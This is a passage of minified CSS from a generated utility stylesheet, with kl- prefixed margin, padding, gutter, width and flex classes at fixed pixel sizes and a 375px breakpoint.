!important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-15,.kl-row.kl-gx-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-15>*,.kl-row.kl-gx-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-15,.kl-row.kl-gy-15{--bs-gutter-y: 15px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-15>*,.kl-row.kl-gy-15>*{margin-top:var(--bs-gutter-y) !important}.kl-px-15{padding-left:15px !important;padding-right:15px !important}.kl-mx-15{margin-left:15px !important;margin-right:15px !important}.kl-p-15{padding:15px !important}.kl-m-15{margin:15px !important}.kl-mt-15{margin-top:15px !important}.kl-pt-15{padding-top:15px !important}.kl-p-15{padding:15px !important}.kl-m-15{margin:15px !important}.kl-mb-15{margin-bottom:15px !important}.kl-pb-15{padding-bottom:15px !important}.kl-p-15{padding:15px !important}.kl-m-15{margin:15px !important}.kl-ml-15{margin-left:15px !important}.kl-pl-15{padding-left:15px !important}.kl-p-15{padding:15px !important}.kl-m-15{margin:15px !important}.kl-mr-15{margin-right:15px !important}.kl-pr-15{padding-right:15px !important}.row.kl-g-13,.kl-row.kl-g-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-13>*,.kl-row.kl-g-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-13,.kl-row.kl-gx-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-13>*,.kl-row.kl-gx-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-13,.kl-row.kl-gy-13{--bs-gutter-y: 13px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-13>*,.kl-row.kl-gy-13>*{margin-top:var(--bs-gutter-y) !important}.kl-px-13{padding-left:13px !important;padding-right:13px !important}.kl-mx-13{margin-left:13px !important;margin-right:13px !important}.kl-p-13{padding:13px !important}.kl-m-13{margin:13px !important}.kl-mt-13{margin-top:13px !important}.kl-pt-13{padding-top:13px !important}.kl-p-13{padding:13px !important}.kl-m-13{margin:13px !important}.kl-mb-13{margin-bottom:13px !important}.kl-pb-13{padding-bottom:13px !important}.kl-p-13{padding:13px !important}.kl-m-13{margin:13px !important}.kl-ml-13{margin-left:13px !important}.kl-pl-13{padding-left:13px !important}.kl-p-13{padding:13px !important}.kl-m-13{margin:13px !important}.kl-mr-13{margin-right:13px !important}.kl-pr-13{padding-right:13px !important}.row.kl-g-18,.kl-row.kl-g-18{--bs-gutter-x: 18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-18>*,.kl-row.kl-g-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-18,.kl-row.kl-gx-18{--bs-gutter-x: 18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-18>*,.kl-row.kl-gx-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-18,.kl-row.kl-gy-18{--bs-gutter-y: 18px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-18>*,.kl-row.kl-gy-18>*{margin-top:var(--bs-gutter-y) !important}.kl-px-18{padding-left:18px !important;padding-right:18px !important}.kl-mx-18{margin-left:18px !important;margin-right:18px !important}.kl-p-18{padding:18px !important}.kl-m-18{margin:18px !important}.kl-mt-18{margin-top:18px !important}.kl-pt-18{padding-top:18px !important}.kl-p-18{padding:18px !important}.kl-m-18{margin:18px !important}.kl-mb-18{margin-bottom:18px !important}.kl-pb-18{padding-bottom:18px !important}.kl-p-18{padding:18px !important}.kl-m-18{margin:18px !important}.kl-ml-18{margin-left:18px !important}.kl-pl-18{padding-left:18px !important}.kl-p-18{padding:18px !important}.kl-m-18{margin:18px !important}.kl-mr-18{margin-right:18px !important}.kl-pr-18{padding-right:18px !important}.row.kl-g-20,.kl-row.kl-g-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-20>*,.kl-row.kl-g-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-20,.kl-row.kl-gx-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-20>*,.kl-row.kl-gx-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-20,.kl-row.kl-gy-20{--bs-gutter-y: 20px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-20>*,.kl-row.kl-gy-20>*{margin-top:var(--bs-gutter-y) !important}.kl-px-20{padding-left:20px !important;padding-right:20px !important}.kl-mx-20{margin-left:20px !important;margin-right:20px !important}.kl-p-20{padding:20px !important}.kl-m-20{margin:20px !important}.kl-mt-20{margin-top:20px !important}.kl-pt-20{padding-top:20px !important}.kl-p-20{padding:20px !important}.kl-m-20{margin:20px !important}.kl-mb-20{margin-bottom:20px !important}.kl-pb-20{padding-bottom:20px !important}.kl-p-20{padding:20px !important}.kl-m-20{margin:20px !important}.kl-ml-20{margin-left:20px !important}.kl-pl-20{padding-left:20px !important}.kl-p-20{padding:20px !important}.kl-m-20{margin:20px !important}.kl-mr-20{margin-right:20px !important}.kl-pr-20{padding-right:20px !important}.row.kl-g-25,.kl-row.kl-g-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-25>*,.kl-row.kl-g-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-25,.kl-row.kl-gx-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-25>*,.kl-row.kl-gx-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-25,.kl-row.kl-gy-25{--bs-gutter-y: 25px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-25>*,.kl-row.kl-gy-25>*{margin-top:var(--bs-gutter-y) !important}.kl-px-25{padding-left:25px !important;padding-right:25px !important}.kl-mx-25{margin-left:25px !important;margin-right:25px !important}.kl-p-25{padding:25px !important}.kl-m-25{margin:25px !important}.kl-mt-25{margin-top:25px !important}.kl-pt-25{padding-top:25px !important}.kl-p-25{padding:25px !important}.kl-m-25{margin:25px !important}.kl-mb-25{margin-bottom:25px !important}.kl-pb-25{padding-bottom:25px !important}.kl-p-25{padding:25px !important}.kl-m-25{margin:25px !important}.kl-ml-25{margin-left:25px !important}.kl-pl-25{padding-left:25px !important}.kl-p-25{padding:25px !important}.kl-m-25{margin:25px !important}.kl-mr-25{margin-right:25px !important}.kl-pr-25{padding-right:25px !important}.row.kl-g-30,.kl-row.kl-g-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-30>*,.kl-row.kl-g-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-30,.kl-row.kl-gx-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-30>*,.kl-row.kl-gx-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-30,.kl-row.kl-gy-30{--bs-gutter-y: 30px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-30>*,.kl-row.kl-gy-30>*{margin-top:var(--bs-gutter-y) !important}.kl-px-30{padding-left:30px !important;padding-right:30px !important}.kl-mx-30{margin-left:30px !important;margin-right:30px !important}.kl-p-30{padding:30px !important}.kl-m-30{margin:30px !important}.kl-mt-30{margin-top:30px !important}.kl-pt-30{padding-top:30px !important}.kl-p-30{padding:30px !important}.kl-m-30{margin:30px !important}.kl-mb-30{margin-bottom:30px !important}.kl-pb-30{padding-bottom:30px !important}.kl-p-30{padding:30px !important}.kl-m-30{margin:30px !important}.kl-ml-30{margin-left:30px !important}.kl-pl-30{padding-left:30px !important}.kl-p-30{padding:30px !important}.kl-m-30{margin:30px !important}.kl-mr-30{margin-right:30px !important}.kl-pr-30{padding-right:30px !important}.row.kl-g-40,.kl-row.kl-g-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-40>*,.kl-row.kl-g-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-40,.kl-row.kl-gx-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-40>*,.kl-row.kl-gx-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-40,.kl-row.kl-gy-40{--bs-gutter-y: 40px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-40>*,.kl-row.kl-gy-40>*{margin-top:var(--bs-gutter-y) !important}.kl-px-40{padding-left:40px !important;padding-right:40px !important}.kl-mx-40{margin-left:40px !important;margin-right:40px !important}.kl-p-40{padding:40px !important}.kl-m-40{margin:40px !important}.kl-mt-40{margin-top:40px !important}.kl-pt-40{padding-top:40px !important}.kl-p-40{padding:40px !important}.kl-m-40{margin:40px !important}.kl-mb-40{margin-bottom:40px !important}.kl-pb-40{padding-bottom:40px !important}.kl-p-40{padding:40px !important}.kl-m-40{margin:40px !important}.kl-ml-40{margin-left:40px !important}.kl-pl-40{padding-left:40px !important}.kl-p-40{padding:40px !important}.kl-m-40{margin:40px !important}.kl-mr-40{margin-right:40px !important}.kl-pr-40{padding-right:40px !important}.row.kl-g-50,.kl-row.kl-g-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-50>*,.kl-row.kl-g-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-50,.kl-row.kl-gx-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-50>*,.kl-row.kl-gx-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-50,.kl-row.kl-gy-50{--bs-gutter-y: 50px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-50>*,.kl-row.kl-gy-50>*{margin-top:var(--bs-gutter-y) !important}.kl-px-50{padding-left:50px !important;padding-right:50px !important}.kl-mx-50{margin-left:50px !important;margin-right:50px !important}.kl-p-50{padding:50px !important}.kl-m-50{margin:50px !important}.kl-mt-50{margin-top:50px !important}.kl-pt-50{padding-top:50px !important}.kl-p-50{padding:50px !important}.kl-m-50{margin:50px !important}.kl-mb-50{margin-bottom:50px !important}.kl-pb-50{padding-bottom:50px !important}.kl-p-50{padding:50px !important}.kl-m-50{margin:50px !important}.kl-ml-50{margin-left:50px !important}.kl-pl-50{padding-left:50px !important}.kl-p-50{padding:50px !important}.kl-m-50{margin:50px !important}.kl-mr-50{margin-right:50px !important}.kl-pr-50{padding-right:50px !important}.row.kl-g-60,.kl-row.kl-g-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-60>*,.kl-row.kl-g-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-60,.kl-row.kl-gx-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-60>*,.kl-row.kl-gx-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-60,.kl-row.kl-gy-60{--bs-gutter-y: 60px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-60>*,.kl-row.kl-gy-60>*{margin-top:var(--bs-gutter-y) !important}.kl-px-60{padding-left:60px !important;padding-right:60px !important}.kl-mx-60{margin-left:60px !important;margin-right:60px !important}.kl-p-60{padding:60px !important}.kl-m-60{margin:60px !important}.kl-mt-60{margin-top:60px !important}.kl-pt-60{padding-top:60px !important}.kl-p-60{padding:60px !important}.kl-m-60{margin:60px !important}.kl-mb-60{margin-bottom:60px !important}.kl-pb-60{padding-bottom:60px !important}.kl-p-60{padding:60px !important}.kl-m-60{margin:60px !important}.kl-ml-60{margin-left:60px !important}.kl-pl-60{padding-left:60px !important}.kl-p-60{padding:60px !important}.kl-m-60{margin:60px !important}.kl-mr-60{margin-right:60px !important}.kl-pr-60{padding-right:60px !important}.row.kl-g-75,.kl-row.kl-g-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-75>*,.kl-row.kl-g-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-75,.kl-row.kl-gx-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-75>*,.kl-row.kl-gx-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-75,.kl-row.kl-gy-75{--bs-gutter-y: 75px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-75>*,.kl-row.kl-gy-75>*{margin-top:var(--bs-gutter-y) !important}.kl-px-75{padding-left:75px !important;padding-right:75px !important}.kl-mx-75{margin-left:75px !important;margin-right:75px !important}.kl-p-75{padding:75px !important}.kl-m-75{margin:75px !important}.kl-mt-75{margin-top:75px !important}.kl-pt-75{padding-top:75px !important}.kl-p-75{padding:75px !important}.kl-m-75{margin:75px !important}.kl-mb-75{margin-bottom:75px !important}.kl-pb-75{padding-bottom:75px !important}.kl-p-75{padding:75px !important}.kl-m-75{margin:75px !important}.kl-ml-75{margin-left:75px !important}.kl-pl-75{padding-left:75px !important}.kl-p-75{padding:75px !important}.kl-m-75{margin:75px !important}.kl-mr-75{margin-right:75px !important}.kl-pr-75{padding-right:75px !important}.row.kl-g-80,.kl-row.kl-g-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-80>*,.kl-row.kl-g-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-80,.kl-row.kl-gx-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-80>*,.kl-row.kl-gx-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-80,.kl-row.kl-gy-80{--bs-gutter-y: 80px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-80>*,.kl-row.kl-gy-80>*{margin-top:var(--bs-gutter-y) !important}.kl-px-80{padding-left:80px !important;padding-right:80px !important}.kl-mx-80{margin-left:80px !important;margin-right:80px !important}.kl-p-80{padding:80px !important}.kl-m-80{margin:80px !important}.kl-mt-80{margin-top:80px !important}.kl-pt-80{padding-top:80px !important}.kl-p-80{padding:80px !important}.kl-m-80{margin:80px !important}.kl-mb-80{margin-bottom:80px !important}.kl-pb-80{padding-bottom:80px !important}.kl-p-80{padding:80px !important}.kl-m-80{margin:80px !important}.kl-ml-80{margin-left:80px !important}.kl-pl-80{padding-left:80px !important}.kl-p-80{padding:80px !important}.kl-m-80{margin:80px !important}.kl-mr-80{margin-right:80px !important}.kl-pr-80{padding-right:80px !important}.kl-d-xxs_375-none{display:none !important}.kl-d-xxs_375-flex{display:flex !important}.kl-d-xxs_375-block{display:block !important}.kl-d-xxs_375-inline-block{display:inline-block !important}.kl-d-xxs_375-inline-flex{display:inline-flex !important}.kl-col-xxs_375-25-percent,.kl-w-xxs_375-25-percent{width:25%}.kl-max-w-xxs_375-25-percent{max-width:25%}.kl-col-xxs_375-35-percent,.kl-w-xxs_375-35-percent{width:35%}.kl-max-w-xxs_375-35-percent{max-width:35%}.kl-col-xxs_375-37-percent,.kl-w-xxs_375-37-percent{width:37%}.kl-max-w-xxs_375-37-percent{max-width:37%}.kl-col-xxs_375-44-percent,.kl-w-xxs_375-44-percent{width:44%}.kl-max-w-xxs_375-44-percent{max-width:44%}.kl-col-xxs_375-50-percent,.kl-w-xxs_375-50-percent{width:50%}.kl-max-w-xxs_375-50-percent{max-width:50%}.kl-col-xxs_375-56-percent,.kl-w-xxs_375-56-percent{width:56%}.kl-max-w-xxs_375-56-percent{max-width:56%}.kl-col-xxs_375-60-percent,.kl-w-xxs_375-60-percent{width:60%}.kl-max-w-xxs_375-60-percent{max-width:60%}.kl-col-xxs_375-65-percent,.kl-w-xxs_375-65-percent{width:65%}.kl-max-w-xxs_375-65-percent{max-width:65%}.kl-order-xxs_375-1{order:1 !important}.kl-letter-space-xxs_375-1{letter-spacing:1px !important}.kl-order-xxs_375-2{order:2 !important}.kl-letter-space-xxs_375-2{letter-spacing:2px !important}.kl-order-xxs_375-3{order:3 !important}.kl-letter-space-xxs_375-3{letter-spacing:3px !important}.kl-order-xxs_375-4{order:4 !important}.kl-letter-space-xxs_375-4{letter-spacing:4px !important}.kl-order-xxs_375-5{order:5 !important}.kl-letter-space-xxs_375-5{letter-spacing:5px !important}.kl-max-w-xxs_375-none{max-width:none}.kl-w-xxs_375-none{width:none;max-width:100%}.kl-min-w-xxs_375-none{min-width:none}.kl-max-w-xxs_375-30{max-width:30px}.kl-w-xxs_375-30{width:30px;max-width:100%}.kl-min-w-xxs_375-30{min-width:30px}.kl-max-w-xxs_375-45{max-width:45px}.kl-w-xxs_375-45{width:45px;max-width:100%}.kl-min-w-xxs_375-45{min-width:45px}.kl-max-w-xxs_375-82{max-width:82px}.kl-w-xxs_375-82{width:82px;max-width:100%}.kl-min-w-xxs_375-82{min-width:82px}.kl-max-w-xxs_375-100{max-width:100px}.kl-w-xxs_375-100{width:100px;max-width:100%}.kl-min-w-xxs_375-100{min-width:100px}.kl-max-w-xxs_375-143{max-width:143px}.kl-w-xxs_375-143{width:143px;max-width:100%}.kl-min-w-xxs_375-143{min-width:143px}.kl-max-w-xxs_375-175{max-width:175px}.kl-w-xxs_375-175{width:175px;max-width:100%}.kl-min-w-xxs_375-175{min-width:175px}.kl-max-w-xxs_375-220{max-width:220px}.kl-w-xxs_375-220{width:220px;max-width:100%}.kl-min-w-xxs_375-220{min-width:220px}.kl-max-w-xxs_375-270{max-width:270px}.kl-w-xxs_375-270{width:270px;max-width:100%}.kl-min-w-xxs_375-270{min-width:270px}.kl-max-w-xxs_375-370{max-width:370px}.kl-w-xxs_375-370{width:370px;max-width:100%}.kl-min-w-xxs_375-370{min-width:370px}.kl-max-w-xxs_375-500{max-width:500px}.kl-w-xxs_375-500{width:500px;max-width:100%}.kl-min-w-xxs_375-500{min-width:500px}.kl-max-w-xxs_375-584{max-width:584px}.kl-w-xxs_375-584{width:584px;max-width:100%}.kl-min-w-xxs_375-584{min-width:584px}.kl-max-w-xxs_375-658{max-width:658px}.kl-w-xxs_375-658{width:658px;max-width:100%}.kl-min-w-xxs_375-658{min-width:658px}.kl-max-w-xxs_375-750{max-width:750px}.kl-w-xxs_375-750{width:750px;max-width:100%}.kl-min-w-xxs_375-750{min-width:750px}.kl-max-w-xxs_375-830{max-width:830px}.kl-w-xxs_375-830{width:830px;max-width:100%}.kl-min-w-xxs_375-830{min-width:830px}.kl-align-items-xxs_375-start{align-items:flex-start !important}.kl-justify-content-xxs_375-start{justify-content:flex-start !important}.kl-align-items-xxs_375-end{align-items:flex-end !important}.kl-justify-content-xxs_375-end{justify-content:flex-end !important}.kl-align-items-xxs_375-center{align-items:center !important}.kl-justify-content-xxs_375-center{justify-content:center !important}.kl-align-items-xxs_375-between{align-items:space-between !important}.kl-justify-content-xxs_375-between{justify-content:space-between !important}.kl-flex-xxs_375-row{flex-direction:row !important}.kl-flex-xxs_375-column{flex-direction:column !important}.row.kl-g-xxs_375-0,.kl-row.kl-g-xxs_375-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-0>*,.kl-row.kl-g-xxs_375-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-0,.kl-row.kl-gx-xxs_375-0{--bs-gutter-x: 0;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-0>*,.kl-row.kl-gx-xxs_375-0>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-0,.kl-row.kl-gy-xxs_375-0{--bs-gutter-y: 0;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-0>*,.kl-row.kl-gy-xxs_375-0>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-0{padding-left:0 !important;padding-right:0 !important}.kl-mx-xxs_375-0{margin-left:0 !important;margin-right:0 !important}.kl-p-xxs_375-0{padding:0 !important}.kl-m-xxs_375-0{margin:0 !important}.kl-mt-xxs_375-0{margin-top:0 !important}.kl-pt-xxs_375-0{padding-top:0 !important}.kl-p-xxs_375-0{padding:0 !important}.kl-m-xxs_375-0{margin:0 !important}.kl-mb-xxs_375-0{margin-bottom:0 !important}.kl-pb-xxs_375-0{padding-bottom:0 !important}.kl-p-xxs_375-0{padding:0 !important}.kl-m-xxs_375-0{margin:0 !important}.kl-ml-xxs_375-0{margin-left:0 !important}.kl-pl-xxs_375-0{padding-left:0 !important}.kl-p-xxs_375-0{padding:0 !important}.kl-m-xxs_375-0{margin:0 !important}.kl-mr-xxs_375-0{margin-right:0 !important}.kl-pr-xxs_375-0{padding-right:0 !important}.row.kl-g-xxs_375-auto,.kl-row.kl-g-xxs_375-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-auto>*,.kl-row.kl-g-xxs_375-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-auto,.kl-row.kl-gx-xxs_375-auto{--bs-gutter-x: auto;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-auto>*,.kl-row.kl-gx-xxs_375-auto>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-auto,.kl-row.kl-gy-xxs_375-auto{--bs-gutter-y: auto;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-auto>*,.kl-row.kl-gy-xxs_375-auto>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-auto{padding-left:auto !important;padding-right:auto !important}.kl-mx-xxs_375-auto{margin-left:auto !important;margin-right:auto !important}.kl-p-xxs_375-auto{padding:auto !important}.kl-m-xxs_375-auto{margin:auto !important}.kl-mt-xxs_375-auto{margin-top:auto !important}.kl-pt-xxs_375-auto{padding-top:auto !important}.kl-p-xxs_375-auto{padding:auto !important}.kl-m-xxs_375-auto{margin:auto !important}.kl-mb-xxs_375-auto{margin-bottom:auto !important}.kl-pb-xxs_375-auto{padding-bottom:auto !important}.kl-p-xxs_375-auto{padding:auto !important}.kl-m-xxs_375-auto{margin:auto !important}.kl-ml-xxs_375-auto{margin-left:auto !important}.kl-pl-xxs_375-auto{padding-left:auto !important}.kl-p-xxs_375-auto{padding:auto !important}.kl-m-xxs_375-auto{margin:auto !important}.kl-mr-xxs_375-auto{margin-right:auto !important}.kl-pr-xxs_375-auto{padding-right:auto !important}.row.kl-g-xxs_375-5,.kl-row.kl-g-xxs_375-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-5>*,.kl-row.kl-g-xxs_375-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-5,.kl-row.kl-gx-xxs_375-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xxs_375-5>*,.kl-row.kl-gx-xxs_375-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xxs_375-5,.kl-row.kl-gy-xxs_375-5{--bs-gutter-y: 5px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xxs_375-5>*,.kl-row.kl-gy-xxs_375-5>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xxs_375-5{padding-left:5px !important;padding-right:5px !important}.kl-mx-xxs_375-5{margin-left:5px !important;margin-right:5px !important}.kl-p-xxs_375-5{padding:5px !important}.kl-m-xxs_375-5{margin:5px !important}.kl-mt-xxs_375-5{margin-top:5px !important}.kl-pt-xxs_375-5{padding-top:5px !important}.kl-p-xxs_375-5{padding:5px !important}.kl-m-xxs_375-5{margin:5px !important}.kl-mb-xxs_375-5{margin-bottom:5px !important}.kl-pb-xxs_375-5{padding-bottom:5px !important}.kl-p-xxs_375-5{padding:5px !important}.kl-m-xxs_375-5{margin:5px !important}.kl-ml-xxs_375-5{margin-left:5px !important}.kl-pl-xxs_375-5{padding-left:5px !important}.kl-p-xxs_375-5{padding:5px !important}.kl-m-xxs_375-5{margin:5px !important}.kl-mr-xxs_375-5{margin-right:5px !important}.kl-pr-xxs_375-5{padding-right:5px !important}.row.kl-g-xxs_375-6,.kl-row.kl-g-xxs_375-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xxs_375-6>*,.kl-row.kl-g-xxs_375-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xxs_375-6,.kl-row.kl-gx-xxs_375-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) 